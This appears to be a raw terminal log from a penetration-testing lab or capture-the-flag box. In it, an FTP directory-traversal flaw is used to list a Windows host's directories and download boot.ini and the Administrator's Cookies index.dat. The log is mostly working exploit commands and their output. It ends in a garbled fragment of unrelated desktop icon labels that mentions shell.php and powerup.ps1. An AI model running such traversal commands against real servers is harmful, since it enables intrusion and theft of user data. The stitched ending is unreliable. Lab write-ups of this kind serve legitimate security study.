 drw-rw-rw- 1 ftp ftp 0 Sep 26 2015 Python27
drw-rw-rw- 1 ftp ftp 0 Sep 26 2015 temp
drw-rw-rw- 1 ftp ftp 0 Apr 19 2016 WINDOWS
226 File sent ok
ftp> get ../../../boot.ini /tmp/boot.ini
local: /tmp/boot.ini remote: ../../../boot.ini
200 Port command successful.
150 Opening data connection for ../../../boot.ini.
226 File sent ok
211 bytes received in 0.42 secs (0.4951 kB/s)
ftp> ls ../../../../Docume~1/Administrateur/
200 Port command successful.
150 Opening data connection for directory list.
drw-rw-rw- 1 ftp ftp 0 Dec 13 2014 .
drw-rw-rw- 1 ftp ftp 0 Dec 13 2014 ..
drw-rw-rw- 1 ftp ftp 0 Sep 26 2015 .idlerc
drw-rw-rw- 1 ftp ftp 0 Sep 24 2015 Bureau
drw-rw-rw- 1 ftp ftp 0 Sep 23 2015 Cookies
dr--r--r-- 1 ftp ftp 0 Sep 23 2015 Favoris
dr--r--r-- 1 ftp ftp 0 Sep 23 2015 Menu D?marrer
dr--r--r-- 1 ftp ftp 0 Sep 23 2015 Mes documents
226 File sent ok
ftp> ls ../../../../Docume~1/Administrateur/Cookies/
200 Port command successful.
150 Opening data connection for directory list.
drw-rw-rw- 1 ftp ftp 0 Sep 23 2015 .
drw-rw-rw- 1 ftp ftp 0 Sep 23 2015 ..
-rw-rw-rw- 1 ftp ftp 16384 Apr 24 19:04 index.dat
226 File sent ok
ftp> get ../../../../Docume~1/Administrateur/Cookies/index.dat /tmp/index.dat
local: /tmp/index.dat remote: ../../../../Docume~1/Administrateur/Cookies/index.dat
200 Port command successful.
150 Opening data connection for ../../../../Docume~1/Administrateur/Cookies/index.dat.
226 File sent ok
16384 bytes received in 20.91 secs (0.7650 kB/s)
ftp> ls ../../../../Docume~1/Administrateur/Bureau/
200 Port command successful.
150 Opening data connection for directory list.
drw-rw-rw- 1 ftp ftp 0 Sep 24 2015 .
drw-rw-rw- 1 ftp ftp 0 Sep 24 2015 ..
-rw-rw-rw- 1 ftp ftp 694 Sep 23 2015 MiniShare.lnk
-rw-rw-rw- 1 ftp ftp 32 Sep 24 2015 proof.txt
226 File sent ok
ftp> ls
some shit
look later
shell.php
powerup.
ps1
Tools
Recycle Bin
Immunity
Debugger
OllyDBG
XAMPP Control
Panel
Start